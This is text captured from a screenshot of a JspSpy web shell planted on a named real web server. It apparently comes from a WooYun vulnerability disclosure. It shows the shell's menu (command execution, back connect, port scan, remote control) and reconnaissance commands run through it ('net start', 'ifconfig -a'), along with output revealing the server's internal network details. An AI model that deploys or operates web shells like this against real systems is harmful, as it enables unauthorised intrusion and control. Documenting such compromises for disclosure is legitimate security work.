 JspSpy Codz By - Ninty
bi.e-nci.com/JspSpyJDK5/JspSpyJDK5.jsp
ABP
bi.e-nci.com:80 (127.0.0.1) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /data/apache-tomcat-6.0.33/webapps/JspSpyJDK5/Log.txt Execute
Execute Shell »
Parameter
ifconfig -a Execute
eth0 Link encap:Ethernet HWaddr 52:54:00:BB:DB:6F
inet addr:10.1.43.167 Bcast:10.1.43.255 Mask:255.255.255.0
inet6 addr: fe80::5054:ff:febb:db6f/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:30748157 errors:0 dropped:17 overruns:0 frame:0
TX packets:14955964 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:6277741609 (5.8 GiB) TX bytes:5696946470 (5.3 GiB)
Interrupt:11 Base address:0x8000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:1940813 errors:0 dropped:0 overruns:0 frame:0
TX packets:1940813 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1988237191 (1.8 GiB) TX bytes:1988237191 (1.8 GiB)
www.wooyun.org